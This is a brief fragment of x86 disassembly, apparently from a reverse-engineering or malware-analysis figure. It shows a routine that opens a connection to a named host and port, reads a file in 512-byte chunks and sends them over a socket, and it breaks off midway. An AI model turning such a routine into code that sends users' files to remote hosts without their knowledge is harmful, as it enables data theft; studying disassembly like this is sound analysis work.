 push ebp
mov ebp, esp
sub esp, 210h
mov [ebp+s], 0
mov eax, dword ptr [ebp+hostshort]
push eax ; hostshort
mov ecx, [ebp+name]
push ecx ; name
lea edx, [ebp+s]
push edx ; int
call sub_401640
add esp, 0Ch
test eax, eax
jz short loc_4017C2
loc_4017C2:
mov [ebp+var_20C], 0
mov eax, [ebp+arg_8]
push eax ; FILE *
push 200h ; size_t
push 1 ; size_t
lea ecx, [ebp+buf]
push ecx ; void *
call _fread
add esp, 10h
mov [ebp+len], eax
loc_4017E9: ; flags
push 0
mov edx, [ebp+len]
push edx ; len
lea eax, [ebp+buf]
push eax ; buf
mov ecx, [ebp+s]
push ecx ; s
call ds:send
mov [ebp+var_210], eax
cmp [ebp+var_210], 0FFFFFFFFh
jnz short loc_401822